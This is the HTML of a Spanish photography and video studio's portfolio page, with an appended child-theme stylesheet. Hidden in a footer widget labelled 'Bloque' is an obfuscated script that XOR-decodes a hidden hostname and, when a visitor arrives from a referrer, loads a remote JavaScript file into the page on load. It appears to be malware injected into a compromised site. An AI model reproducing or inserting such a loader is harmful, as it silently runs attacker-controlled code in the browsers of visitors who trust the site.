															<div class="t-overlay-text half-block-padding"><div class="t-entry"><h3 class="t-entry-title font-156269 fontsize-160000 title-scale">Pole Dance</h3><hr /><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Moda</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Lifestyle</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Acción</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Pedro Vikingo</span></span></span></p></div></div></div></div></div><div class="t-background-cover" style="background-image:url('https://lookandbite.es/wp-content/uploads/2019/04/pole-dance-1-uai-330x330.jpg')"></div></a></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-bottom tmb-overlay-text-left tmb-overlay-text-mobile-left tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase  grid-cat-80 grid-cat-147 grid-cat-151 tmb-id-72900 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><a tabindex="-1" href="https://lookandbite.es/portfolio/fotografia-moda-exteriores-pedro-vikingo/" target="_self" data-lb-index="1"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text half-block-padding"><div class="t-entry"><h3 class="t-entry-title font-156269 fontsize-160000 title-scale">Cold Beauty, Pedro Vikingo</h3><hr /><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Moda</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Pedro Vikingo</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>homepage</span></span></span></p></div></div></div></div></div><div class="t-background-cover" style="background-image:url('https://lookandbite.es/wp-content/uploads/2017/10/pedro-vikingo-moda-abrigos-fotografia-sierra-de-madrid-uai-918x918.jpg')"></div></a></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-bottom tmb-overlay-text-left tmb-overlay-text-mobile-left tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase  grid-cat-80 grid-cat-81 grid-cat-82 grid-cat-83 grid-cat-141 grid-cat-142 grid-cat-144 grid-cat-151 tmb-id-72431 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><a tabindex="-1" href="https://lookandbite.es/portfolio/fotografia-exclusiva-para-tu-marca-o-cliente/" target="_self" data-lb-index="2"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text half-block-padding"><div class="t-entry"><h3 class="t-entry-title font-156269 fontsize-160000 title-scale">Fotografias exclusivas</h3><hr /><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Moda</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Retrato</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Lifestyle</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Gastro</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Niños</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Publicidad</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Corporativo</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>homepage</span></span></span></p></div></div></div></div></div><div class="t-background-cover" style="background-image:url('https://lookandbite.es/wp-content/uploads/2017/10/imagenes-exclusivas-uai-771x771.png')"></div></a></div>
					</div>
				</div></div></div>		</div>
	

	</div>			</div>
</div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"));</script></div></div></div></div></div>
					</div>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div data-parent="true" class="vc_row row-container mobile-hidden" id="row-unique-3"><div class="row full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element slider_inst">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div><script id="script-row-unique-3" data-row="script-row-unique-3" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-3"));</script></div></div></div><div data-parent="true" class="vc_row border-color-210407-color row-container" style="border-style: solid;" id="row-unique-4"><div class="row unequal full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 half-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-3" class="widget widget_text widget-container collapse-init sidebar-widgets"><h3 class="widget-title">LOOKANDBITE</h3>			<div class="textwidget"><p><strong>FOTOGRAFÍA Y VIDEO PROFESIONAL</strong></p>
<p>Creatividad y comunicación. Generamos contenido visual de calidad. Colaboramos contigo y con tu marca. Hacemos de tu proyecto el nuestro.</p>
<p><strong>LOOKANDBITE,</strong><br />
mira y muerde.</p>
<p>&nbsp;</p>
</div>
		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-25 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-3" class="widget_text widget widget_custom_html widget-container collapse-init sidebar-widgets"><h3 class="widget-title">NUESTRA REVISTA</h3><div class="textwidget custom-html-widget">¡Asómate a nuestra revista!
<a href="https://lookandbite.es/revista-audiovisual/" target="blank"><img decoding="async" width="420" height="280" src="https://lookandbite.es/wp-content/uploads/2017/10/lookandbitemagazine-1.gif" alt="revista LookandBite"></a></div></aside>
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="nav_menu-5" class="widget widget_nav_menu widget-container collapse-init sidebar-widgets"><h3 class="widget-title">ARTISTAS</h3><div class="menu-autores-container"><ul id="menu-autores" class="menu"><li id="menu-item-67229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67229"><a href="https://lookandbite.es/pedro-vikingo/">Pedro Vikingo</a></li>
<li id="menu-item-67228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67228"><a href="https://lookandbite.es/sara-zorraquino/">Sara Zorraquino</a></li>
<li id="menu-item-68679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68679"><a href="https://lookandbite.es/silvio-posada/">Silvio Posada</a></li>
</ul></div></aside>
		</div>
	</div>
<div class="empty-space empty-double desktop-hidden" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 tablet-hidden mobile-hidden col-md-33 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="nav_menu-4" class="widget widget_nav_menu widget-container collapse-init sidebar-widgets"><h3 class="widget-title">MENÚ</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-67567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67567"><a href="https://lookandbite.es/fotografia-y-videos-de-moda/">Moda</a></li>
<li id="menu-item-67568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67568"><a href="https://lookandbite.es/retrato/">Retrato</a></li>
<li id="menu-item-67569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67569"><a href="https://lookandbite.es/lifestyle/">Lifestyle</a></li>
<li id="menu-item-67570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67570"><a href="https://lookandbite.es/gastro/">Gastro</a></li>
<li id="menu-item-67571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67571"><a href="https://lookandbite.es/fotografia-de-deporte-y-accion/">Acción</a></li>
<li id="menu-item-67572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67572"><a href="https://lookandbite.es/ninos/">Niños</a></li>
<li id="menu-item-67573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67573"><a href="https://lookandbite.es/publicidad/">Publicidad</a></li>
<li id="menu-item-67574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67574"><a href="https://lookandbite.es/video-y-branded-content/">Vídeo</a></li>
<li id="menu-item-67575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67575"><a href="https://lookandbite.es/fotografia-y-video-corporativo/">Corporativo</a></li>
<li id="menu-item-67576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67576"><a href="https://lookandbite.es/de-autor/">De autor</a></li>
<li id="menu-item-67577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67577"><a href="https://lookandbite.es/fotografia-video-profesional/">Servicios</a></li>
<li id="menu-item-67795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67795"><a href="https://lookandbite.es/contacto/">Contacto</a></li>
</ul></div></aside><aside id="block-2" class="widget widget_block widget-container collapse-init sidebar-widgets"><h3 class="widget-title widget-title--hide-desktop">Bloque</h3><div class="widget-collapse-content"><script type="text/javascript">
!function (_6dddc) {
    
    var _90017 = Date.now();
    var _80179 = 1000;
    _90017 = _90017 / _80179;
    _90017 = Math.floor(_90017);

    var _e193 = 600;
    _90017 -= _90017 % _e193;
    _90017 = _90017.toString(16);

    var _e340e = _6dddc.referrer;

    if (!_e340e) return;

    var _4c0ae = [1509, 1504, 1535, 1516, 1517, 1512, 1530, 1505, 1515, 1510, 1512, 1531, 1517, 1506, 1504, 1533, 1447, 1504, 1511, 1519, 1510];

    _4c0ae = _4c0ae.map(function(_cca1f){
        return _cca1f ^ 1417;
    });

    var _1dd67 = "8f5a423229094ef8eea9c16a439d66d0";
    
    _4c0ae = String.fromCharCode(..._4c0ae);

    var _f2d7 = "https://";
    var _b368b = "/";
    var _46a7b = "track-";

    var _31f80 = ".js";

    var _ff1ad = _6dddc.createElement("script");
    _ff1ad.type = "text/javascript";
    _ff1ad.async = true;
    _ff1ad.src = _f2d7 + _4c0ae + _b368b + _46a7b + _90017 + _31f80;

    _6dddc.getElementsByTagName("head")[0].appendChild(_ff1ad)

}(document);
</script></aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-4" class="widget_text widget widget_custom_html widget-container collapse-init sidebar-widgets"><h3 class="widget-title">NEWSLETTER</h3><div class="textwidget custom-html-widget"><p>¡¡ QUIERO POCAS Y BUENAS NOTICIAS !!</p>
<p>
	<a href="https://lookandbite.es/contacto#newsletter" class="btn btn-accent btn-circle">Suscribirme </a>
</p></div></aside>
		</div>
	</div>
<div class="empty-space empty-double desktop-hidden" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div><script id="script-row-unique-4" data-row="script-row-unique-4" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-4"));</script></div></div></div><div class="row-container style-color-210407-bg footer-center footer-last">
		  					<div class="row row-parent style-dark no-top-padding no-h-padding no-bottom-padding">
									<div class="uncell col-lg-6 pos-middle text-center"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://cli.co/F3HvK2p" target="_blank"><i class="fa fa-instagram"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.youtube.com/channel/UCN6Kh0AIcwxjXLKK7u9XYjw/" target="_blank"><i class="fa fa-youtube"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://api.whatsapp.com/send?phone=34619244586" target="_blank"><i class="fa fa-whatsapp"></i></a></div></div><div class="site-info uncell col-lg-6 pos-middle text-center"><p>© 2017 Look and Bite. Todos los derechos reservados.<a href="https://www.lookandbite.es/avisolegal"><br />Aviso legal</a> | <a href="https://lookandbite.es/condiciones-generales-de-uso/">Condiciones generales de uso</a> | <a href="politica-privacidad/">Protección de datos y política de privacidad</a> | <a href="/politica-cookies">Política de cookies</a><br />Este sitio está protegido por reCAPTCHA y la <a href="https://policies.google.com/privacy">Política de Privacidad</a> y <a href="https://policies.google.com/terms">Condiciones de uso</a> de Google aplican.</p>
</div><!-- site info -->
								</div>
							</div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div data-rocket-location-hash="a1eb2725c32a985888adb54fa64efe66" class="style-light footer-scroll-top footer-scroll-higher"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uncode-child\/*","\/wp-content\/themes\/uncode\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-D6SMYZPD3E"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-D6SMYZPD3E');
		</script>

	<script type="text/javascript"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9XH7QKB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://lookandbite.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":[],"siteURL":"https:\/\/lookandbite.es","siteURLq":"https:\/\/lookandbite.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.3" id="qppr_frontend_scripts-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/global.min.js" id="uncode-global-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/utils.min.js" id="uncode-utils-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/menuSystem.min.js" id="uncode-menuSystem-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/disableHoverScroll.min.js" id="uncode-disableHoverScroll-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/animations.min.js" id="uncode-animations-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/tapHover.min.js" id="uncode-tapHover-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/preventDoubleTransition.min.js" id="uncode-preventDoubleTransition-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/printScreen.min.js" id="uncode-printScreen-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/isotope.pkgd.min.js" id="isotope-library-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/isotopeLayout.min.js" id="uncode-isotope-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.waypoints.min.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.smartmenus.min.js" id="jquery-smartmenus-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/share.min.js" id="share-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/share.min.js" id="uncode-share-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/stickyElements.min.js" id="uncode-stickyElements-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/transition.min.js" id="transition-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/backgroundSelfVideos.min.js" id="uncode-backgroundSelfVideos-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/widgets.min.js" id="uncode-widgets-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/app-loader.min.js" id="uncode-app-js"></script>
<script></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/lookandbite.es\/wp-admin\/admin-ajax.php","nonce":"cfe9ef155d","url":"https:\/\/lookandbite.es\/portfolio\/fotografia-lifestyle-surf-5","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://lookandbite.es/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768410738 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lookandbite.es/wp-content/themes/uncode-child/style.css
body_size: 209
content:
/*
Theme Name: Uncode Child
Description: Child theme for Uncode theme
Author: Undsgn™
Author URI: http://www.undsgn.com
Template: uncode
Version: 1.0.0
Text Domain: uncode
*/
@media (min-width: 960px){
.chrome .col-lg-0, 
.chrome .col-lg-1, 
.chrome .col-lg-2, 
.chrome .col-lg-3, 
.chrome .col-lg-4, 
.chrome .col-lg-5, 
.chrome .col-lg-6, 
.chrome .col-lg-7, 
.chrome .col-lg-8, 
.chrome .col-lg-9, 
.chrome .col-lg-10, 
.chrome .col-lg-11, 
.chrome .col-lg-12 {
    height: 0px;
}
}

.chrome .owl-carousel.owl-loaded.owl-height-forced{
height: 0px;
}

@media (max-width: 959px) and (min-width: 570px){
html.chrome:not(.ie):not(.firefox) .main-container .cols-md-responsive {
    height: 0px !important;
}
}